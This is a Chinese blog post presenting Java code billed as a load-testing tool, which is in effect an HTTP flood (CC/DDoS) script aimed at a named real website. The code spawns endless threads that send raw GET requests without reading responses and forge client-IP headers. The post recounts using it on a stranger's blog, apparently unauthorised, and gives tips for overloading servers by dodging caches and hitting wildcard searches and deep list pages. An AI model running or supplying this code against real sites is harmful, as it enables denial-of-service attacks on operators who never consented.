何为压测,何为DDOS攻击、CC攻击,我想,百度会告诉你一切。

在做这件事情之前,我先贴上一份代码,如果你是测试工程师,或许这份代码对你有用。

package com.ezone.test.socket; import java.net.InetSocketAddress; import java.net.Socket; import java.net.URL; import java.util.concurrent.ExecutorService; import java.util.concurrent.LinkedBlockingQueue; import java.util.concurrent.ThreadPoolExecutor; import java.util.concurrent.TimeUnit; public class PressureTest { public static void main(String[] args) throws Exception { httpFlush("http://www.songpeng.net/?s=*", 10, 5000, 100000); } /** * 发包方法 * @urlString 目标网址 * @thread 线程数 * @connecttimeOut 连接超时时间 * @timeMillisecond 压测时长 */ public static void httpFlush(String urlString, Integer thread, Integer connecttimeOut, long timeMillisecond) throws Exception { URL url = new URL(urlString); StringBuilder httpData = new StringBuilder(); httpData.append("GET " + urlString + " HTTP/1.1\r\n"); Integer port = url.getPort() == -1 ? 80 : url.getPort(); String host = url.getHost() + ":" + port; httpData.append("Host: " + host + "\r\n"); httpData.append("Accept: */*\r\n"); String ip = getRandomIp(); httpData.append("x-forwarded-for: " + ip); httpData.append("Proxy-Client-IP: " + ip); httpData.append("WL-Proxy-Client-IP: " + ip); httpData.append("Content-Type: application/x-www-form-urlencoded\r\n"); httpData.append("\r\n"); byte[] data = httpData.toString().getBytes("UTF-8"); for (int i = 0; i < thread; i++) { sysThreadPool.execute(new Runnable() { @SuppressWarnings("resource") @Override public void run() { while (true) { try { Socket socket = new Socket(); socket.connect(new InetSocketAddress(url.getHost(), port), connecttimeOut); socket.setKeepAlive(true); socket.getOutputStream().write(data); socket.getOutputStream().flush(); socket = null; } catch (Exception e) { e.printStackTrace(); } } } }); } while (true) { Thread.sleep(5); System.gc(); } } public static String getRandomIp() { return getRanDom(1, 254) + "." + getRanDom(1, 254) + "." + getRanDom(1, 254) + "." + getRanDom(1, 254); } public static Integer getRanDom(int start, int end) { return (int) (Math.random() * (end - start + 1)) + start; } public static final int CORESIZE_NORMAL = 200;// 线程数 public static final int MAXCORESIZE = 200; // 最大线程数 public static final int KEEPALIVETIME = 10; // 10s public static final ExecutorService sysThreadPool = new ThreadPoolExecutor(CORESIZE_NORMAL, MAXCORESIZE, KEEPALIVETIME, TimeUnit.SECONDS, new LinkedBlockingQueue<Runnable>()); }

为了避免这份代码被人恶意利用,以上不提供多余功能。仅仅提供一个GET的测试。



测试实例前言:在一个群里有一位大神发了一个博客,本人可能闲着无聊缺乏存在感,故此测试了一下。如图:

一般情况下来说,我们直接贴上一个非静态链接即可,但是为了达到四两拨千斤的效果可以这样子做。

1、该网站是否有缓存,如果有,那就添加动态参数

2、该网站是否有类似于模糊搜索,如果有,那就搜索*号之类的通配符或者涉及最广的关键字,让服务器负载大数据。

3、如果该网站有大数据列表,那就跳转到最后一页。压测这一页即可(需在无缓存情况下)



先来看看效果:

控制台的错误不用理会,本次测试仅采用十个线程。

十个线程伪概念:本次关于发包线程仅10个,关于连接数,可能几千个(具体原理请分析代码技巧)

压测之四两拨千斤核心观念:

1、传统的http请求肯定不能用于压测,原因是请求一次,响应一次,而响应数据同时占用了客户端的带宽,故此,客户端请求后,不需要接受响应,让服务器单相思去。

2、寻找可以令服务器产生内存或带宽(包括网络带宽/IO带宽等)负载的接口进行压测

综合以上种种情况,本次压测,仅消耗客户端10KB网速即可另服务器over。

Java交流群:218481849 By:Coody